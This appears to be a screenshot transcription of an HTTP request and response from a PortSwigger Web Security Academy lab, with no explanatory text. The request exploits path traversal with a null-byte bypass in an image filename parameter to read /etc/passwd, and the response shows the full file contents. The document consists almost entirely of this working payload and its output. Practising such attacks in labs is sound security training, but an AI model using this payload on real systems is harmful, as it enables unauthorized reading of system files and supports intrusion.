 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00DoesNotMatter.jpg HTTP/1.1
2 Host: acc81f2e1ec93f5280680921002800ad.web-security-academy.net
3 Cookie: session=ugMjRFJs8AUnwuGR9Yb9TiKx6snk9z1u
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc81f2e1ec93f5280680921002800ad.web-security-academy.net/
9 Dnt: 1
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin